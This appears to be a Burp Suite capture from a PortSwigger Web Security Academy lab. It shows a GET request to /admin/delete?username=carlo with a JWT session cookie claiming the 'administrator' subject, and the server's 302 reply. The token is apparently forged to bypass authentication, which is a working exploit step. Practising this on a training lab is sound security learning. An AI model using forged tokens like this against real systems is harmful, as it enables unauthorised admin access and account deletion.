 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlo HTTP/2
2 Host: 0af7004c043f509a80c30d74005c001b.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIwNDZjZWY1Zi04OTJkLTRjZWItYTY4ZC0wY2U1ZGQ5ODVlOTUiLCJhbGciO
iJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NDgxNTg4Mywic3ViI
joiYWRtaW5pc3RyYXRvciJ9.7bkt4j4BhMVryAzKvI-M7GM7Aq2NmpEmAC2Wxlpli-s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0a
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af7004c043f509a80c30d74005c001b.web-security-academy.net/log
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6